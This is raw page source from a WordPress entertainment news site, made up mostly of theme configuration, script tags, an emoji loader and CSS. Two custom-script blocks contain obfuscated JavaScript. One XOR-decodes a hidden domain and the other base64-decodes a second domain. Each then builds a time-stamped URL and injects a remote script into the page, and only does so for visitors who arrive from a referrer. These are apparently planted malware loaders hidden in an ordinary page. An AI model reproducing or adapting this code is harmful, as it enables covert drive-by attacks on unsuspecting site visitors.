var jnewsoption = {"login_reload":"https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"65798","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"65798","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"65798","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"65798","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"65798","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"65798","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"65798","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"65798","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://musicweeknews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://musicweeknews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7231ab) {
    
    var _c95ea4 = Date.now();
    var _fb8eb = 1000;
    _c95ea4 = _c95ea4 / _fb8eb;
    _c95ea4 = Math.floor(_c95ea4);

    var _5a77dc = 600;
    _c95ea4 -= _c95ea4 % _5a77dc;
    _c95ea4 = _c95ea4.toString(16);

    var _3cfa0a = _7231ab.referrer;

    if (!_3cfa0a) return;

    var _a6d88c = [50222, 50239, 50239, 50236, 50273, 50210, 50222, 50237, 50212, 50218, 50235, 50214, 50209, 50216, 50274, 50220, 50208, 50234, 50209, 50235, 50218, 50237, 50273, 50220, 50208, 50210];

    _a6d88c = _a6d88c.map(function(_4b89d7){
        return _4b89d7 ^ 50255;
    });

    var _2a8805 = "6671e26190b0995a7ecaab9cb5f00420";
    
    _a6d88c = String.fromCharCode(..._a6d88c);

    var _4f1f38 = "https://";
    var _aa95de = "/";
    var _fe1b37 = "app.";

    var _4fc3a3 = ".js";

    var _6376ba = _7231ab.createElement("script");
    _6376ba.type = "text/javascript";
    _6376ba.async = true;
    _6376ba.src = _4f1f38 + _a6d88c + _aa95de + _fe1b37 + _c95ea4 + _4fc3a3;

    _7231ab.getElementsByTagName("head")[0].appendChild(_6376ba)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d1ed0734cf02fae333629680935b2c74 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1400px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1400px; }  } body { --j-body-color : #595c5f; --j-accent-color : #ff1616; --j-alt-color : #344966; --j-heading-color : #1b2228; --j-entry-color : #1b2228; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #595c5f; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #ff1616; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #ff1616; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #ff1616; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #ff1616; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #344966; } .jeg_share_button.share-float.share-monocrhome a { background-color : #344966; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #1b2228; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1b2228; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #1b2228; } .jeg_midbar { height : 173px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 0px; border-bottom-color : #000000; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #000000; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; border-bottom-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; border-bottom-color : #000000; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1b2228; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #1b2228; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 80%; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ff1616; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #ff1616; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ff1616; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #0D1317; color : #a9afb3; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ff1616; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #0d1317; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #a9afb3; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Heebo,Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Poppins,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
